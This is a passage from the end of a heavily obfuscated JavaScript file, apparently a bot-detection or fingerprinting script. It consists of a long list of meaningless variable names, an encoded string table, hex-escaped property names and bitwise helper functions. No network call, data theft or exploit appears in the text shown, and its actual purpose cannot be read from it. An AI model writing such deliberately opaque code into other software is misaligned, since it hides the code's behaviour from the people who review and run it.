sr,D2,hI,Gz,x5,x2,RN,KP,Vz,Zn,Zh,DKc,Y3,wb,cr,pO,YS,IR,Ir,N1,Iv,Np,cI,NR,Xt,T8,VW,TG,vW,W9,ml,gG,Tp,mO,dP,P8,sh,HF,rs,c8,MS,rb,g7,N8,Wp,kx,jl,R5,Qn,Dt,Ol,xn,Nh,HR,PR,SG,E9,tO,Vl,kD,Ms,W3,z5,Pb,v5,KO,j1,rl,t8,H5,MW,Js,fjc,BG,wm,M3,JY,Fx,K9,lb,LO,xR,kF,Dx,PE,OS,A2,FO,M9,CE,dZ,Om,Ss,TE,MR,wW,glc,Bxc,Fvc,dtc,zvc,Z1,f3,Y5,PO,r9,BE,Lx,Ln,X5,zq,Iwc,ITc,Gn,Qwc,dn,Qt,UHc,C9,JUc,NUc,vTc,HQc,qF,BF,N5,tk,c3,L6c,mQc,rBc,JSc,h7c,rD,wI,xd,wr,sb,Yb,Bb,s2,lv,mf,SP,Mv,PS,Dr,Jv,Db,br,p2,jD,NI,Zb,qr,Ff,bS,g2,vN,Oz,tq,gr,lm,wt,NW,Ys,d9,qm,L5,I1,QR,ETc,IAc,Zt,xm,T4c,Z6c,Zwc,cn,PVc,Sl,Jcc,p8,DR,CXc,Kt,S8,D0c,mh,rnc,vg,Prc,Xn,PHc,Gk,GTc,pjc,PJc,kwc,ncc,Q6c,fHc,jKc,wNc,wpc,AVc,Zl,K8,dTc,A3,nl,qx,L1,YUc,c4c,c9c,wl,MIc,L8,TQc,UXc,mx,mk,EKc,WQc,fKc,Z2c,mKc,B5,Mfc,C0c,EO,Jk,X6c,qXc,LW,dBc,zXc,bZ,FCc,N3,lVc,Cfc,fs,ZR,dO,GEc,F4c,b3,JNc,zs,DYc,QTc,z8,tNc,KLc,Ug,wwc,SLc,R1,W6c,Il,hg,mXc,pR,U1,G8,m5,mE,Nn,sO,KZ,sXc,f8,UF,TO,RE,g1,GR,O5,kO,f9,T3,Uzc,M5,x9,Bs,XZ,AKc,AJc,IG,Fzc,qt,AG,vx,v3,tVc,HJV,nh,Fcc,ggc,G1,js,GZc,vm,k9,vDc,sjc,c6c,vHc,RTc,FIc,m1,VZ,Ojc,h0c,lvc,Qcc,ps,LVc,bW,mHc,SQc,Hbc,Wk,OR,X8,Gzc,Kk,XVc,jMc,Km,Ozc,zbc,Et,Mcc,Qs,Mdc,sYc,I4c,DZ,Am,UCc,gKc,BZ,DG,Gt,tZ,cm,sF,Zx,Qx,cpc,Owc,KW,Bl,Z8,UZ,l4c,gjc,RNc,Xbc,N0c,vLc,V4c,hl,J3,YTc,Htc,BCc,qjc,bs,Xg,O8c,nBc,g6c,Qqc,OLc,S6c,Xwc,zLc,jk,K2c,UAc,n8,Wbc,k8,fG,OCc,KE,tW,B9,SSc,cwc,K1,vk,WJc,Rfc,RO,R8,jNc,Hcc,OXc,d4c,cQc,Q8,nbc,W0c,K3,cR,h6c,B2c,c0c,t9,LKc,ZE,Rqc,VKc,dG,wVc,SE,jwc,XR,Nx,s3,Ws,Y3c,zm,zfc,cjc,MHc,jG,Smc,It,n3,nwc,Gcc,wjc,r0c,Kcc,kVc,HG,Rk,WKc,JLc,jR,YBc,BHc,Tjc,Nt,lF,Dn,tAc,gE,WG,J0c,ss,cKc,pSc,MBc,fQc,INc,gUc,U8,T2c,zF,Vs,vnc,tdc,Mzc,W1,JAc,t2c,Px,RKc,M1,w1,ZXc,znc,T5,Xjc,rHc,Krc,P4c,FKc,wAc,ql,Ujc,j8c,ZSc,Ls,dOc,Bqc,Tcc,DIc,L3,ng,kfc,B4c,YR,I5,jO,RXc,Ewc,Scc,kAc,lHc,Ct,RAV,fg,vKc,WNc,fXc,w9,wvc,tfc,FJc,VG,E8c,p1,SIc,dlc,nE,bjc,AAc,d8c,qLc,dE,G7c,fNc,YO,tQc,n0c,CHc,vVc,Z3,llc,Gjc,UFc,mrc,SKc,UBc,ks,FHc,A1,gZ,THc,GF,O8,Hn,x6c,V1,W5,Bt,nx,GG,Ax,h9,RVc,wF,rk,KXc,gJc,IKc,dwc,gXc,lE,vJc,KVc,FUc,cO,AR,LJc,WUc,pn,Y4c,c9,cAc,A8,k0c,bTc,Dwc,rJc,lAc,cg,VQc,bUc,cHc,tUc,djc,w4c,C4c,Bjc,Dcc,ck,nG,wUc,Ycc,JG,lKc,zHc,Nrc,NCc,xs,E6c,nMc,rrc,qbc,Jbc,K0c,v8,LUc,wGc,k5,Szc,vdc,lk,jJc,DVc,p1c,sx,rLc,kW,RMc,ZKc,YXc,ZAc,tKc,TAV,Btc,Zpc,cmc,Rpc,Qg,CCc,gW,Gmc,nvc,IMc,f5,jE,f4c,mYc,rx,G3,mDc,pYc,t0c,wYc,LXc,Q0c,Cwc,hHc,q5,UO,Jm,JF,Vvc,xPc,hTc,pQc,Zcc,Wjc,cx,dXc,gR,Y6c,pwc,OIc,hFc,sQc,tx,QCc,PWc,tIc,d9c,gmc,kg,ds,HIc,NOc,bNc,LHc,jUc,mwc,Vn,W3c,Ovc,HMc,Pmc,BYc,Czc,KQc,OAc,Hs,kLc,XQc,VOc,Rt,BNc,mfc,Pwc,Njc,RZc,Cx,mZ,bYc,CR,XJc,lcc,q3,vfc,Rx,IF,zO,CEc,q9,cZ,mMc,A0c,CF,h2c,LOc,Pjc,j6c,BWc,PNc,J1c,rIc,xk,rUc,KMc,JJc,N6c,Cs,bcc,tF,Es,OVc,xg,jHc,FTc,nAc,EUc,qg,wO,j5,RG,z4c,UUc,xHc,kh,Tk,LTc,vcc,YF,JKc,VYc,m4c,VAc,dfc,Sn,SHc,lg,Kwc,nF,rpc,VO,NXc,Mjc,HAc,B8,z0c,MJc,DJc,A6c,G4c,TJc,l0c,b8,XO,vXc,ZJc,LMc,Fs,EJc,QMc,hs,Tg,SXc,v4c,Vcc,WHc,gTc,R4c,Lg,Pl,hKc,DTc,O4c,RJc,H4c,kl,v6c,rXc,st,nR,KCc,Ppc,Nk,D2c,kpc,wDc,ffc,YE,fbc,Ts,tcc,Xqc,m8c,ZPc,JFc,GBc,Ijc,KJc,MNc,mdc,SCc,dqc,Arc,Xzc,Xdc,F8,OBc,Uk,rYc,wfc,D7c,CYc,kJc,gcc,NLc,GNc,dJc,rdc,GUc,xCc,fTc,Gl,Uwc,Adc,Wpc,fdc,Bg,wG,Xrc,nzc,Udc,Im,sfc,bVc,Kx,RZ,SBc,Ndc,GCc,vrc,Sfc,DBc,Kqc,pNc,xLc,l5,JE,rzc,zR,tzc,jfc,npc,kbc,QHc,Knc,Nqc,Ut,QLc,El,C8,p9,Khc,Qm,H9,GZ,GO,Em,LG,Lrc,bfc,XE,lG,wR,Dvc,YMc,Us,C2c,Gvc,bXc,Iqc,SRc,Bm,Wrc,IFc,qvc,m9c,kR,zzc,Bcc,C6c,VCc,SWc,NNc,qdc,mbc,wzc,IWc,xBc,rKc,Dfc,nCc,O6V,JTV,IDc,rm,cLc,GMc,f7c,jpc,X2c,PIc,TCc,H3,x8,NF,qO,hLc,Npc,Hdc,Cg,XEc,mZc,RRc,Glc,fPc,bDc,lTc,OFc,kCc,RF,wbc,Fbc,Ng,Pvc,Rrc,hvc,gVV,XUV,kcc,Qk,Vwc,YGc,jnc,wXV,PVV,ZKV,rwV,BcV,KVV,Sxc,bCc,t1c,dgc,YCc,ROc,N6V,CQV,Asc,S9c,Ytc,FPc,vlc,M0V,EKV,Sgc,gQV,WTV,rVc;var Sb;var Wr;var DP;var Oxc;var dR;function Yx(TzV){return Gx()[TzV];}var c5;var Ds;function b4c(){var cYV=['IV','x4','LL','DL','l0','bV','HT','CT','A6','g4','Tw','WT','gw','Nw','q6','HJ','mT','fj','QL','HA','vc','pK','fK','Zc','zj','wL','kX','DJ','Fw','LH','J7','wX','E4','X7','BQ','NT','R7','Iw','VX','EX','vj','wM','XM','vK','ZX','PL','fw','Lj','KM','kw','M4','jH','RQ','WM','IL','NQ','gc','Zj','CH','MQ','sL','XA','p4','Pj','Bw','gV','Fc','wQ','r7','wV','GV','cL','sw','xK','hX','mK','LK','W7','gQ','b4','TL','UL','H','wH','ZK','SK','ZT','f7','GH','qj','nV','xQ','t4','VM','r4','c4','Wj','lj','RM','jX','zJ','Kj','Bc','EV','A','OK','CK','bc','QJ','Y0','fA','EL','C6','OJ','M0','xT','GM','tK','JJ','E0','PQ','c0','x0','PA','OT','SH','xM','dA','NM','m0','Nj','N','Wc','FQ','XT','rw','PM','BV','QX','hM','Aw','LQ','wA','S7','QV','GT','jV','r6','Tc','n0','kj','nj','XV','HQ','BJ','ZM','EK','k4','N6','gL','Lc','qJ','DK','xX','j7','D4','D6','RJ','bM','Dc','qw','xJ','lw','bK','bA','AJ','IQ','F0','CQ','hV','sK','xL','lM','QQ','WV','fM','OV','wc','zw','sj','tj','nK','WA','R4','fV','L6','X4','KJ','d4','MH','sM','Ej','Ow','n4','sA','g6','Pw','tL','GX','PK','QT','kA','NJ','UX','k0','D','U7','AL','hK','fL','nH','Uc','FT','fQ','j4','rj','kK','tM','Bj','J0','Cc','rA','pM','Hj','m4','x7','J6','DH'];b4c=function(){return cYV;};return cYV;}var kP;return j9.call(this,Jj);var Swc;function FYV(qvV){qvV=qvV?qvV:mW(qvV);var vMV=F9(D5(qvV,sr),E8[Np]);if(F9(wJc(wJc(zn(qvV,KP),zn(qvV,x2)),qvV),sr)){vMV++;}return vMV;}var E8;function gI(){var vpV=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);gI=function(){return vpV;};return vpV;}function OB(xLV){return b4c()[xLV];}function Icc(ENV){var grV=ENV;var jqV;do{jqV=YW(FYV(grV),Gn);grV=jqV;}while(fI(jqV,ENV));return jqV;}var n5;function Nm(wIV){return b4c()[wIV];}var En;var cP;function Bx(){var xbV=function(){};Bx=function(){return xbV;};return xbV;}var Dm;function OO(){var qMV=new Object();OO=function(){return qMV;};return qMV;}var H8;var LY;var B1;var dC;XKc;}());